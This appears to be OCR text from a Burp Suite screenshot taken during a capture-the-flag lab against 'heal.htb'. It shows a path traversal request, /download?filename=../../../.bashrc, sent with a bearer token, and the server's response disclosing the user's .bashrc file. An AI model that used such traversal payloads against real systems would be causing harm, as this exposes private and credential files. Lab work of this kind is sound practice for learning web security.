 Request
Pretty
Raw
Hex
MarkInfo
\n
1 GET /download?filename=../../../.bashrc HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjozfQ.CZbGMyPLgTWm9p2lPa9pGZ0vGQ0qKgr7RG4kj1tUSGc
8 Origin: http://heal.htb
9 Connection: close
10 Referer: http://heal.htb/
11
12
Search
0 highlights
Response
Pretty
Raw
Hex
Render
MarkInfo
\n
16 content-disposition: attachment; filename=".bashrc"; filename*=UTF-8''.bashrc
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: aa4bd512-4e8c-451f-b133-9b771fab19f1
20 x-runtime: 0.005087
21 vary: Origin
22
23 # ~/.bashrc: executed by bash(1) for non-login shells.
24 # see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)
25 # for examples
26
27 # If not running interactively, don't do anything
28 case $- in
29 *i*) ;;
30 *) return;;
31 esac
32
33 # don't put duplicate lines or lines starting with space in the history.
34 # See bash(1) for more options
35 HISTCONTROL=ignoreboth
36
37 # append to the history file, don't overwrite it
38 shopt -s histappend
39
40 # for setting history length see HISTSIZE and HISTFILESIZE in bash(1)
41 HISTSIZE=1000
42 HISTFILESIZE=2000
43
44 # check the window size after each command and, if necessary,
45 # update the values of LINES and COLUMNS.
46 shopt -s checkwinsize
47
48 # If set, the pattern "**" used in a pathname expansion context will
49 # match all files and zero or more directories and subdirectories.
50 #shopt -s globstar
51
52 # make less more friendly for non-text input files, see lesspipe(1)
53 [ -x /usr/bin/lesspipe ] && eval "$(SHELL=/bin/sh lesspipe)"
54
55 # set variable identifying the chroot you work in (used in the prompt below)
Search
0 highlights
Inspe
Reque
Reque
Reque
Reque
Reque
Respo
Done